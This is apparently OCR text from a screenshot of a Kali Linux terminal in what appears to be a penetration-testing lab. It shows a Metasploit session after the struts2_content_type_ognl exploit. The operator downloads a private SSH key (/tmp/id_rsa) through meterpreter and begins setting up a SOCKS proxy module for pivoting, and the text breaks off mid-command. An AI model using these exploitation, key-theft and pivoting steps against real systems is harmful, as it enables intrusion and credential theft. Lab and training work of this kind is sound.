 kali-linux-2022.3-vmware...
Struts2
DB
Jenkins
1 2 3 4
2
Trash
File System
Home
File
Welc
Last
root
ens3
lo
root
root@kali: ~
File Actions Edit View Help
Server username: tomcat
meterpreter > download /tmp/id_rsa
[*] Downloading: /tmp/id_rsa → /root/id_rsa
[*] Downloaded 1.64 KiB of 1.64 KiB (100.0%): /tmp/id_rsa → /root/id_rsa
[*] download   : /tmp/id_rsa → /root/id_rsa
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/http/struts2_content_type_ognl) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > show options
Module options (auxiliary/server/socks_proxy):
Name Current Setting Required Description
PASSWORD no Proxy password for SOCKS5 listener
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an a
ddress on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 1080 yes The port to listen on
USERNAME no Proxy username for SOCKS5 listener
VERSION 5 yes The SOCKS version to use (Accepted: 4a, 5)
Auxiliary action:
Name Description
Proxy Run a SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > set srvport